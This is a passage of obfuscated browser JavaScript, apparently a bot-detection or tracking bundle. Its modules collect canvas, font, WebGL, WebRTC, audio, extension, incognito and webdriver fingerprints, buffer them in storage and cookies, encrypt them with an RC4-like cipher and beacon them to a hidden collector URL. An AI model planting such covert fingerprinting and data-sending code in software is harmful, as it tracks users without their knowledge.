_0xGV5Yz[1180]),AdBlocker:e( _0xGV5Yz[69940 ^ 71081]),Locale:e( _0xGV5Yz[+((+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))]),Screen:e( _0xGV5Yz[1183]),CanvasFingerprint:e( _0xGV5Yz[471645 ^ 472829]),Fonts:e( _0xGV5Yz[1185]),Rects:e( _0xGV5Yz[166961 ^ 166035]),Incognito:e( _0xGV5Yz[624772 ^ 625703]),Basic:e( _0xGV5Yz[+((+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]),WebGL:e( _0xGV5Yz[1189]),WebRTC:e( _0xGV5Yz[+((+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(+[]+[]))]),Audio:e( _0xGV5Yz[127256 ^ 128447]),Video:e( _0xGV5Yz[+((+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))]),BrowserExtensions:e( _0xGV5Yz[217816 ^ 218737]),MediaFormats:e( _0xGV5Yz[117937 ^ 116763])}},{rv6wfz4q27: _0xGV5Yz[1195],"6vihyti737": _0xGV5Yz[1196],javfuec24: _0xGV5Yz[193],oe859xca34: _0xGV5Yz[146],"0mmc8krg28": _0xGV5Yz[143],"6u59ltuc29": _0xGV5Yz[1197],ufpdm24j38: _0xGV5Yz[1198],"2x7m121q39": _0xGV5Yz[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))],ezv76wjh26: _0xGV5Yz[48],ipmtxmj30: _0xGV5Yz[1199],"3yvp3x9e25": _0xGV5Yz[1200],"4qdkk37j31": _0xGV5Yz[1201],fi6blg7c33: _0xGV5Yz[144],k8hcl8b40: _0xGV5Yz[179204 ^ 178358],c2ui7m7c32: _0xGV5Yz[1203],vsmnjoz335: _0xGV5Yz[1204],crp8yfrk36: _0xGV5Yz[517562 ^ 516367]}],26:[function(e,t,n){ _0xGV5Yz[79];var r=window.JSON?window.JSON:e( _0xGV5Yz[604722 ^ 604849]),i=function(t){var e=null;try{e=r.parse(r.stringify(t))}catch(e){return t}for(var n in e)- _0xGV5Yz[5]!==n.indexOf( _0xGV5Yz[926347 ^ 927293])?e[n]= _0xGV5Yz[1]: _0xGV5Yz[170675 ^ 170684]==typeof e[n]&&(e[n]=i(e[n]));return e},a={BrowserAudio:! _0xGV5Yz[1],MediaFormats:! _0xGV5Yz[1],Locale:! _0xGV5Yz[1],CanvasFingerprint:! _0xGV5Yz[1],Fonts:! _0xGV5Yz[+!![]],Rects:! _0xGV5Yz[983835 ^ 983834],Basic:! _0xGV5Yz[1],WebGL:! _0xGV5Yz[1],Audio:! _0xGV5Yz[1],Incognito:! _0xGV5Yz[1],WebRTC:! _0xGV5Yz[1],Video:! _0xGV5Yz[1],BrowserExtensions:! _0xGV5Yz[1]};t.exports=function(e){var t={};for(var n in a){var r=e[n],o=a[n];if(n&&r)switch(typeof o){case _0xGV5Yz[493329 ^ 493338]:t[n]=i(r);break;case _0xGV5Yz[+[]]:t[n]=o(i(r))}}return t}},{hhz07fyr17: _0xGV5Yz[136]}],27:[function(e,t,n){ _0xGV5Yz[79];var r=e( _0xGV5Yz[1207]);window.$__nh__={version: _0xGV5Yz[511080 ^ 510160],collector: _0xGV5Yz[1209]},r(function(e){})},{e93i8dol43: _0xGV5Yz[1210]}],28:[function(e,t,n){ _0xGV5Yz[79];t.exports=function(){var t,c,r,u;Array.from||(Array.from=(t=Object.prototype.toString,c=function(e){return _0xGV5Yz[0]==typeof e|| _0xGV5Yz[1211]===t.call(e)},r=Math.pow( _0xGV5Yz[24], _0xGV5Yz[67426 ^ 66526])- _0xGV5Yz[5],u=function(e){var t,n=(t=Number(e),isNaN(t)? _0xGV5Yz[1]: _0xGV5Yz[1]!==t&&isFinite(t)?( _0xGV5Yz[1]<t? _0xGV5Yz[5]:- _0xGV5Yz[970626 ^ 970631])*Math.floor(Math.abs(t)):t);return Math.min(Math.max(n, _0xGV5Yz[1]),r)},function(e){var t=Object(e);if(null==e)throw new TypeError( _0xGV5Yz[950563 ^ 951710]);var n,r= _0xGV5Yz[5]<arguments.length?arguments[ _0xGV5Yz[!+[]+!![]+!![]+!![]+!![]]]:void  _0xGV5Yz[1];if(void  _0xGV5Yz[1]!==r){if(!c(r))throw new TypeError( _0xGV5Yz[1214]); _0xGV5Yz[681252 ^ 681276]<arguments.length&&(n=arguments[ _0xGV5Yz[681149 ^ 681125]])}for(var o,i=u(t.length),a=c(this)?Object(new this(i)):new Array(i),s= _0xGV5Yz[1];s<i;)o=t[s],a[s]=r?void  _0xGV5Yz[1]===n?r(o,s):r.call(n,o,s):o,s+= _0xGV5Yz[5];return a.length=i,a}))}},{}],29:[function(e,t,n){ _0xGV5Yz[79];var r=- _0xGV5Yz[48884 ^ 48881]!==window.location.href.indexOf( _0xGV5Yz[1215]);t.exports=function(){if(r)return console.log.apply(null,arguments)}},{}],30:[function(e,t,n){ _0xGV5Yz[302672 ^ 302623];var r=e( _0xGV5Yz[1216]);t.exports=function(e){return r(e).length}},{"0ut6xo645": _0xGV5Yz[1217]}],31:[function(e,t,n){ _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))];var i=function(t,n,r,o){ _0xGV5Yz[0]==typeof t[o=o|| _0xGV5Yz[1]]?t[o](n,function(e){if(e)return setTimeout(function(){i(t,n,r,o+ _0xGV5Yz[115680 ^ 115685])}, _0xGV5Yz[140]);r(null)}):r( _0xGV5Yz[1218])};t.exports=i},{}],32:[function(e,t,n){ _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))];t.exports=function(e){var t=[];for(var n in e)t.push(n);return t}},{}],33:[function(e,t,n){t.exports=Array&& _0xGV5Yz[0]==typeof Array.isArray?Array.isArray:function(e){return _0xGV5Yz[23]===Object.prototype.toString.call(e)}},{}],34:[function(require,module,exports){ _0xGV5Yz[79];if( _0xGV5Yz[15]!=typeof JSON)var JSON={};var rx_one=/^[\],:{}\s]*$/,rx_two=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,rx_three=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,rx_four=/(?:^|:|,)(?:\s*\[)+/g,rx_escapable=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,rx_dangerous=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta,rep;function f(e){return e< _0xGV5Yz[488433 ^ 488291]? _0xGV5Yz[40]+e:e}function this_value(){return this.valueOf()}function quote(e){return rx_escapable.lastIndex= _0xGV5Yz[1],rx_escapable.test(e)? _0xGV5Yz[29]+e.replace(rx_escapable,function(e){var t=meta[e];return _0xGV5Yz[49]==typeof t?t: _0xGV5Yz[70]+( _0xGV5Yz[71]+e.charCodeAt( _0xGV5Yz[1]).toString( _0xGV5Yz[48])).slice(- _0xGV5Yz[28])})+ _0xGV5Yz[40855 ^ 40842]: _0xGV5Yz[29]+e+ _0xGV5Yz[+((!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]}function str(e,t){var n,r,o,i,a,s=gap,c=t[e];switch(c&& _0xGV5Yz[15]==typeof c&& _0xGV5Yz[0]==typeof c.toJSON&&(c=c.toJSON(e)), _0xGV5Yz[156153 ^ 156153]==typeof rep&&(c=rep.call(t,e,c)),typeof c){case _0xGV5Yz[49]:return quote(c);case _0xGV5Yz[669747 ^ 669754]:return isFinite(c)?String(c): _0xGV5Yz[73];case _0xGV5Yz[11]:case _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))]:return String(c);case _0xGV5Yz[15]:if(!c)return _0xGV5Yz[73];if(gap+=indent,a=[], _0xGV5Yz[23]===Object.prototype.toString.apply(c)){for(i=c.length,n= _0xGV5Yz[1];n<i;n+= _0xGV5Yz[5])a[n]=str(n,c)|| _0xGV5Yz[248625 ^ 248696];return o= _0xGV5Yz[1]===a.length? _0xGV5Yz[74]:gap? _0xGV5Yz[75]+gap+a.join( _0xGV5Yz[76]+gap)+ _0xGV5Yz[12]+s+ _0xGV5Yz[18]: _0xGV5Yz[16]+a.join( _0xGV5Yz[17])+ _0xGV5Yz[18],gap=s,o}if(rep&& _0xGV5Yz[137675 ^ 137668]==typeof rep)for(i=rep.length,n= _0xGV5Yz[1];n<i;n+= _0xGV5Yz[708917 ^ 708912]) _0xGV5Yz[49]==typeof rep[n]&&(o=str(r=rep[n],c))&&a.push(quote(r)+(gap? _0xGV5Yz[13]: _0xGV5Yz[14])+o);else for(r in c)Object.prototype.hasOwnProperty.call(c,r)&&(o=str(r,c))&&a.push(quote(r)+(gap? _0xGV5Yz[13]: _0xGV5Yz[14])+o);return o= _0xGV5Yz[+!![]]===a.length? _0xGV5Yz[77]:gap? _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]+gap+a.join( _0xGV5Yz[76]+gap)+ _0xGV5Yz[12]+s+ _0xGV5Yz[+((!+[]+!![]+[])+(!+[]+!![]+[]))]: _0xGV5Yz[500686 ^ 500699]+a.join( _0xGV5Yz[17])+ _0xGV5Yz[22],gap=s,o}} _0xGV5Yz[0]!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+ _0xGV5Yz[825421 ^ 825450]+f(this.getUTCMonth()+ _0xGV5Yz[5])+ _0xGV5Yz[200133 ^ 200162]+f(this.getUTCDate())+ _0xGV5Yz[1219]+f(this.getUTCHours())+ _0xGV5Yz[14]+f(this.getUTCMinutes())+ _0xGV5Yz[14]+f(this.getUTCSeconds())+ _0xGV5Yz[660967 ^ 659747]:null},Boolean.prototype.toJSON=this_value,Number.prototype.toJSON=this_value,String.prototype.toJSON=this_value), _0xGV5Yz[240875 ^ 240875]!=typeof JSON.stringify&&(meta={"\b": _0xGV5Yz[63],"\t": _0xGV5Yz[64],"\n": _0xGV5Yz[384901 ^ 384964],"\f": _0xGV5Yz[66],"\r": _0xGV5Yz[67],'"': _0xGV5Yz[68],"\\": _0xGV5Yz[69]},JSON.stringify=function(e,t,n){var r;if(indent=gap= _0xGV5Yz[8], _0xGV5Yz[784362 ^ 784355]==typeof n)for(r= _0xGV5Yz[1];r<n;r+= _0xGV5Yz[5])indent+= _0xGV5Yz[+((+!![]+[])+(+[]+[]))];else _0xGV5Yz[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]==typeof n&&(indent=n);if((rep=t)&& _0xGV5Yz[0]!=typeof t&&( _0xGV5Yz[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))]!=typeof t|| _0xGV5Yz[9]!=typeof t.length))throw new Error( _0xGV5Yz[72]);return str( _0xGV5Yz[846231 ^ 846239],{"":e})}), _0xGV5Yz[951976 ^ 951976]!=typeof JSON.parse&&(JSON.parse=function(text,reviver){var j;function walk(e,t){var n,r,o=e[t];if(o&& _0xGV5Yz[15]==typeof o)for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&(void  _0xGV5Yz[1]!==(r=walk(o,n))?o[n]=r:delete o[n]);return reviver.call(e,t,o)}if(text=String(text),rx_dangerous.lastIndex= _0xGV5Yz[1],rx_dangerous.test(text)&&(text=text.replace(rx_dangerous,function(e){return _0xGV5Yz[70]+( _0xGV5Yz[71]+e.charCodeAt( _0xGV5Yz[1]).toString( _0xGV5Yz[48])).slice(- _0xGV5Yz[28])})),rx_one.test(text.replace(rx_two, _0xGV5Yz[1221]).replace(rx_three, _0xGV5Yz[18]).replace(rx_four, _0xGV5Yz[8])))return j=eval( _0xGV5Yz[1222]+text+ _0xGV5Yz[1223]), _0xGV5Yz[0]==typeof reviver?walk({"":j}, _0xGV5Yz[8]):j;throw new SyntaxError( _0xGV5Yz[1224])}),module.exports=JSON},{}],35:[function(e,t,n){var r=function(r){if( _0xGV5Yz[9]!=typeof r)throw new Error( _0xGV5Yz[860963 ^ 862186]);if( _0xGV5Yz[1217]<r)throw new Error( _0xGV5Yz[1226].concat( _0xGV5Yz[1217], _0xGV5Yz[42]));if(r< _0xGV5Yz[1])throw new Error( _0xGV5Yz[1227].concat( _0xGV5Yz[1], _0xGV5Yz[42]));var o=Math.pow( _0xGV5Yz[24],r)- _0xGV5Yz[!+[]+!![]+!![]+!![]+!![]],i=function(e){return e&r- _0xGV5Yz[5]};return{ror:function(e,t){var n=i(t);return e>>>n|e<<r-n&o},rol:function(e,t){var n=i(t);return e<<n&o|e>>>r-n}}}( _0xGV5Yz[48]);r.rol,r.ror;t.exports=function(e){var t=e.input;return function(e,t){for(var n,r,o,i=[],a= _0xGV5Yz[1],s= _0xGV5Yz[8],c= _0xGV5Yz[1];c< _0xGV5Yz[38577 ^ 37501];c++)i[c]=c;for(c= _0xGV5Yz[1];c< _0xGV5Yz[774287 ^ 775235];c++)a=(a+i[c]+e.charCodeAt(c%e.length))% _0xGV5Yz[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))],n=i[c],i[c]=i[a],i[a]=n;for(var u=a=c= _0xGV5Yz[+!![]];u<t.length;u++)a=(a+i[c=(c+ _0xGV5Yz[5])% _0xGV5Yz[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]])% _0xGV5Yz[1228],n=i[c],i[c]=i[a],i[a]=n,s+=(r=t.charCodeAt(u)^i[(i[c]+i[a])% _0xGV5Yz[1228]],o=void  _0xGV5Yz[1],(o=Number(r).toString( _0xGV5Yz[48])).length< _0xGV5Yz[24]&&(o= _0xGV5Yz[40]+o),o);return s}(e.secret,t)}},{}],36:[function(e,t,n){ _0xGV5Yz[79];var r=e( _0xGV5Yz[1229]);t.exports=function(e,t){e=e.replace( _0xGV5Yz[903624 ^ 904454], _0xGV5Yz[1231]),e=r({input:e,secret: _0xGV5Yz[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+[]))],recipe:[]});var n=null;try{n=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject( _0xGV5Yz[828053 ^ 828996])}catch(e){return t(e)}n.onreadystatechange=function(){if( _0xGV5Yz[820132 ^ 820152]==n.readyState)return  _0xGV5Yz[210]==n.status?t(null):t( _0xGV5Yz[1234])},n.open( _0xGV5Yz[1235],window.$__nh__.collector,! _0xGV5Yz[1]),n.setRequestHeader( _0xGV5Yz[1236], _0xGV5Yz[1237]),n.send(e)}},{vwvc9ims46: _0xGV5Yz[1238]}],37:[function(e,t,n){t.exports=function(e,t){e=e.replace( _0xGV5Yz[1230], _0xGV5Yz[1239]);var n=window.$__nh__.collector+ _0xGV5Yz[1240]+encodeURIComponent(e),r=null; _0xGV5Yz[205481 ^ 205481]==typeof Image?(r=new Image).src=n:((r=document.createElement( _0xGV5Yz[1241])).style.display= _0xGV5Yz[112],r.src=n),document.body?(r.onload=function(){document.body.removeChild(r),t(null)},r.onerror=function(){t( _0xGV5Yz[1242])},document.body.appendChild(r)):t( _0xGV5Yz[247370 ^ 246417])}},{}],38:[function(e,t,n){ _0xGV5Yz[79];var l=e( _0xGV5Yz[1244]),d=e( _0xGV5Yz[1245]),A=e( _0xGV5Yz[1246]),f=e( _0xGV5Yz[1247]),r=(e( _0xGV5Yz[1248]),e( _0xGV5Yz[1249])),m=(e( _0xGV5Yz[1250]),window.JSON?window.JSON:e( _0xGV5Yz[287619 ^ 288608])),p=e( _0xGV5Yz[1252]),g=r();t.exports=function(r){var o=[],i= _0xGV5Yz[353705 ^ 353704],a=(new Date).getTime(),s=new d(null, _0xGV5Yz[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))]),c=A(s),u={push:[],error:[],commit:[]};this.constructor=function(){if(!r.token)throw new Error( _0xGV5Yz[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))]);r.pushEvery&&setInterval(this.push.bind(this),r.pushEvery);var e=s.getItem(this.bucket_key());if(e)try{o=m.parse(e)}catch(e){this.emit( _0xGV5Yz[701981 ^ 701178],e)}},this.bucket_key=function(){return _0xGV5Yz[3869 ^ 3061]+r.token},this.commit=function(e,t){t||(t=(new Date).getTime()),e.user={ip:null,id:c,event_id:l( _0xGV5Yz[123]),seq:i,script_time:a,href:window.location.href,user_agent:navigator.userAgent,session_page_count:g,host:window.location.hostname||null,script_version:window.$__nh__.version,webdriver:!!navigator.webdriver,transmission_provider: _0xGV5Yz[1230],webdriver_in_navigator: _0xGV5Yz[8]!==navigator.vendor&& _0xGV5Yz[152]in navigator};var n={time:t,event:e};i++,o.push(n),this.emit( _0xGV5Yz[1257],n),s.setItem(this.bucket_key(),m.stringify(o)),r.maxBufferSize&&o.length===r.maxBufferSize&&this.push.bind(this)()},this.push=function(){if( _0xGV5Yz[170562 ^ 170563]===o.length)return! _0xGV5Yz[!+[]+!![]+!![]+!![]+!![]];var t=o,e=m.stringify(o[ _0xGV5Yz[1]]);o=[],s.removeItem(this.bucket_key()),p([f,f],e,function(e){e?o=t:this.emit( _0xGV5Yz[220418 ^ 219624],o.length)}.bind(this))},this.on=function(e,t){return u[e].push(t),this},this.emit=function(e,t){for(var n in u[e])u[e][n](t)},this.constructor()}},{mphdqu9655: _0xGV5Yz[1259],xa3s1kv854: _0xGV5Yz[136],btywv2we52: _0xGV5Yz[325409 ^ 324557],bf5cxchs48: _0xGV5Yz[125],tbmm6n7v47: _0xGV5Yz[127],dac23eju49: _0xGV5Yz[102],racjgcai50: _0xGV5Yz[1261],"27do08xr53": _0xGV5Yz[339047 ^ 338057],cjmqv46o51: _0xGV5Yz[1263]}],39:[function(e,t,n){ _0xGV5Yz[904067 ^ 904140];t.exports=function(e,t){e=e.replace( _0xGV5Yz[1230], _0xGV5Yz[1264]);var n=document.createElement( _0xGV5Yz[1241]);n.onload=n.onerror=function(){t(null)},n.src= _0xGV5Yz[1265]+encodeURIComponent(e),document.body&&document.body.appendChild(n)}},{}],40:[function(e,t,n){ _0xGV5Yz[79];t.exports=function(){return window.performance&&window.performance.now?window.performance.now():(new Date).getTime()}},{}],41:[function(e,t,n){ _0xGV5Yz[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))];var r=new(e( _0xGV5Yz[1266]))([ _0xGV5Yz[1267]], _0xGV5Yz[1268]);t.exports=function(){var e=parseInt(r.getItem( _0xGV5Yz[511164 ^ 510025]))|| _0xGV5Yz[647727 ^ 647726];return r.setItem( _0xGV5Yz[1269],e+ _0xGV5Yz[5]),e}},{z25nuax956: _0xGV5Yz[125]}],42:[function(e,t,n){ _0xGV5Yz[79];t.exports=function(e){function t(e,t){return(e>>f)+(t>>f)+((o=(e&m)+(t&m))>>f)<<f|o&m}function n(e,t){return e>>>t|e<< _0xGV5Yz[1217]-t}var r,o,i,a,s,c=[],u= _0xGV5Yz[27],l=[ _0xGV5Yz[24]],d=[],A=[];i= _0xGV5Yz[+((+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))]*e.length;for(var f= _0xGV5Yz[48],m= _0xGV5Yz[194287 ^ 193049],p= _0xGV5Yz[8];u< _0xGV5Yz[1271];u++){for(r=l.length;r--&&u%l[r]!= _0xGV5Yz[1];);r< _0xGV5Yz[721584 ^ 721585]&&l.push(u)}for(e+= _0xGV5Yz[1272],u= _0xGV5Yz[1];u<=i;u+= _0xGV5Yz[41718 ^ 42586])A[u>> _0xGV5Yz[1210]]|=( _0xGV5Yz[260407 ^ 261582]&e.charCodeAt(u/ _0xGV5Yz[1196]))<< _0xGV5Yz[1205]-u% _0xGV5Yz[1217];for(A[ _0xGV5Yz[199]+(i+ _0xGV5Yz[1274]>> _0xGV5Yz[193]<< _0xGV5Yz[28])]=i,u= _0xGV5Yz[1196];u--;)d[u]=parseInt(Math.pow(l[u], _0xGV5Yz[1275]).toString(f).substr( _0xGV5Yz[813115 ^ 813091], _0xGV5Yz[1196]),f);for(u= _0xGV5Yz[1];u<A.length;u+=f){for(s=d.slice( _0xGV5Yz[1]),e= _0xGV5Yz[+!![]];e< _0xGV5Yz[185616 ^ 184810];e++){for(c[e]=e<f?A[e+u]:t(t(t(n(c[e- _0xGV5Yz[24]], _0xGV5Yz[101743 ^ 100800])^n(c[e- _0xGV5Yz[24]], _0xGV5Yz[918815 ^ 917934])^c[e- _0xGV5Yz[24]]>>> _0xGV5Yz[146],c[e- _0xGV5Yz[1195]]),n(c[e- _0xGV5Yz[199]], _0xGV5Yz[996849 ^ 995674])^n(c[e- _0xGV5Yz[199]], _0xGV5Yz[1200])^c[e- _0xGV5Yz[199]]>>> _0xGV5Yz[27]),c[e-f]),i=t(t(t(t(s[ _0xGV5Yz[+((+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))]],n(s[ _0xGV5Yz[28]], _0xGV5Yz[128])^n(s[ _0xGV5Yz[28]], _0xGV5Yz[149])^n(s[ _0xGV5Yz[28]], _0xGV5Yz[129])),s[ _0xGV5Yz[28]]&s[ _0xGV5Yz[266026 ^ 265104]]^~s[ _0xGV5Yz[28]]&s[ _0xGV5Yz[128]]),parseInt(Math.pow(l[e], _0xGV5Yz[337493 ^ 337488]/ _0xGV5Yz[27]).toString(f).substr( _0xGV5Yz[221032 ^ 221040], _0xGV5Yz[359652 ^ 358472]),f)),c[e]),a=(n(s[ _0xGV5Yz[789134 ^ 789135]], _0xGV5Yz[24])^n(s[ _0xGV5Yz[1]], _0xGV5Yz[1197])^n(s[ _0xGV5Yz[1]], _0xGV5Yz[1203]))+(s[ _0xGV5Yz[+!![]]]&s[ _0xGV5Yz[5]]^s[ _0xGV5Yz[1]]&s[ _0xGV5Yz[24]]^s[ _0xGV5Yz[5]]&s[ _0xGV5Yz[24]]),r= _0xGV5Yz[1196];--r;)s[r]= _0xGV5Yz[28]==r?t(s[ _0xGV5Yz[11763 ^ 11752]],i):s[r- _0xGV5Yz[5]];s[ _0xGV5Yz[1]]=t(i,a)}for(r= _0xGV5Yz[1196];r--;)d[r]+=s[r]}for(u= _0xGV5Yz[1];u< _0xGV5Yz[1196];u++)for(e= _0xGV5Yz[+((+!![]+[])+(+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))];e--;)p+=(d[u]>>> _0xGV5Yz[204452 ^ 204472]*e& _0xGV5Yz[196127 ^ 196312]).toString(f);return p}},{}],43:[function(e,t,n){ _0xGV5Yz[79];var a=e( _0xGV5Yz[1276]),s={sessionStorage:e( _0xGV5Yz[1277])(),localStorage:e( _0xGV5Yz[1278])(),cookie:e( _0xGV5Yz[1279])()};window.test=s;t.exports=function(r,o){this.providers={},this.events={error:[]};var i=this;this.init=function(){if(o=o|| _0xGV5Yz[8],!a(r=r||[ _0xGV5Yz[417670 ^ 416629], _0xGV5Yz[1280], _0xGV5Yz[112141 ^ 111372]]))throw new Error( _0xGV5Yz[1282]);for(var e in r){var t=r[e],n=s[t];n&&this.registerProvider(t,n)}},this.registerProvider=function(e,t){return this.providers[e]=t,this},this.on=function(e,t){return this.events[e].push(t),this},this.emit=function(e,t){var n=this.events[e];for(var r in n)n[r](t)},this.setItem=function(e,t){for(var n in e=o+e,i.providers){var r=i.providers[n];try{r.setItem(e,t)}catch(e){this.emit( _0xGV5Yz[1255],{provider:n,error:e})}}},this.getItem=function(e){for(var t in e=o+e,i.providers){var n=i.providers[t].getItem(e);if(n)return n}return null},this.removeItem=function(e){for(var t in e=o+e,i.providers)i.providers[t].removeItem(e)},this.init()}},{"9j3cta0d57": _0xGV5Yz[250103 ^ 251380],yzw73bnl60: _0xGV5Yz[202],vphn5y1h59: _0xGV5Yz[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))],i0sacksc58: _0xGV5Yz[441806 ^ 440523]}],44:[function(e,o,i){ _0xGV5Yz[79];var g=JSON?JSON.stringify:e( _0xGV5Yz[1286]).stringify;!function(e){var t;if( _0xGV5Yz[0]==typeof define&&define.amd&&(define(e),t=! _0xGV5Yz[1]), _0xGV5Yz[15]==typeof i&&(o.exports=e(),t=! _0xGV5Yz[1]),!t){var n=window.Cookies,r=window.Cookies=e();r.noConflict=function(){return window.Cookies=n,r}}}(function(){function p(){for(var e= _0xGV5Yz[1],t={};e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}return function e(f){function m(e,t,n){if( _0xGV5Yz[6]!=typeof document){if( _0xGV5Yz[537364 ^ 537361]<arguments.length){ _0xGV5Yz[9]==typeof(n=p({path: _0xGV5Yz[36571 ^ 36548]},m.defaults,n)).expires&&(n.expires=new Date( _0xGV5Yz[5]*new Date+ _0xGV5Yz[630245 ^ 628962]*n.expires)),n.expires=n.expires?n.expires.toUTCString(): _0xGV5Yz[8];try{var r=g(t);/^[\{\[]/.test(r)&&(t=r)}catch(e){}t=f.write?f.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o= _0xGV5Yz[916824 ^ 916816];for(var i in n)n[i]&&(o+= _0xGV5Yz[1288]+i,! _0xGV5Yz[1]!==n[i]&&(o+= _0xGV5Yz[28406 ^ 27647]+n[i].split( _0xGV5Yz[99])[ _0xGV5Yz[407717 ^ 407716]]));return document.cookie=e+ _0xGV5Yz[1289]+t+o}for(var a={},s=function(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)},c=document.cookie?document.cookie.split( _0xGV5Yz[1288]):[],u= _0xGV5Yz[1];u<c.length;u++){var l=c[u].split( _0xGV5Yz[802733 ^ 801444]),d=l.slice( _0xGV5Yz[5]).join( _0xGV5Yz[1289]);this.json|| _0xGV5Yz[182517 ^ 182504]!==d.charAt( _0xGV5Yz[+!![]])||(d=d.slice( _0xGV5Yz[5],- _0xGV5Yz[!+[]+!![]+!![]+!![]+!![]]));try{var A=s(l[ _0xGV5Yz[412725 ^ 412724]]);if(d=(f.read||f)(d,A)||s(d),this.json)try{d=JSON.parse(d)}catch(e){}if(a[A]=d,e===A)break}catch(e){}}return e?a[e]:a}}return(m.set=m).get=function(e){return m.call(m,e)},m.getJSON=function(e){return m.call({json:! _0xGV5Yz[1]},e)},m.remove=function(e,t){m(e, _0xGV5Yz[8],p(t,{expires:- _0xGV5Yz[5]}))},m.defaults={},m.withConverter=e,m}(function(){})})},{"../../xa3s1kv854": _0xGV5Yz[136]}],45:[function(e,t,n){ _0xGV5Yz[79];var r=e( _0xGV5Yz[1290]),o=function(){this.setItem=function(e,t){return r.set(e,t)},this.getItem=function(e){return r.get(e)},this.removeItem=function(e){return r.remove(e)}};t.exports=function(){return new o}},{bqz7ute62: _0xGV5Yz[1291]}],46:[function(e,t,n){t.exports=function(){if(void  _0xGV5Yz[1]!==window.localStorage)try{return window.localStorage.setItem( _0xGV5Yz[1292], _0xGV5Yz[!+[]+!![]+!![]+!![]+!![]]),window.localStorage.removeItem( _0xGV5Yz[392429 ^ 391649]),window.localStorage}catch(e){}return null}},{}],47:[function(e,t,n){t.exports=function(){if(void  _0xGV5Yz[356387 ^ 356386]!==window.sessionStorage)try{return window.sessionStorage.setItem( _0xGV5Yz[1293], _0xGV5Yz[5]),window.sessionStorage.removeItem( _0xGV5Yz[1293]),window.sessionStorage}catch(e){}return null}},{}],48:[function(e,t,n){ _0xGV5Yz[79];var r=e( _0xGV5Yz[1294]);t.exports=function(e){try{if(r&&r(e)|| _0xGV5Yz[15]==typeof e){var t= _0xGV5Yz[348482 ^ 348490];for(var n in e)t+=e[n]+ _0xGV5Yz[609993 ^ 610008];return t}}catch(e){}return e&& _0xGV5Yz[0]==typeof e.toString?e.toString():e+ _0xGV5Yz[8]}},{"0f19mobk63": _0xGV5Yz[1283]}],49:[function(e,t,n){ _0xGV5Yz[79];t.exports=function(e){for(var t= _0xGV5Yz[911670 ^ 911678],n= _0xGV5Yz[1295],r= _0xGV5Yz[839144 ^ 839145];r<e;r++)t+=n.charAt(Math.floor(Math.random()*n.length));return 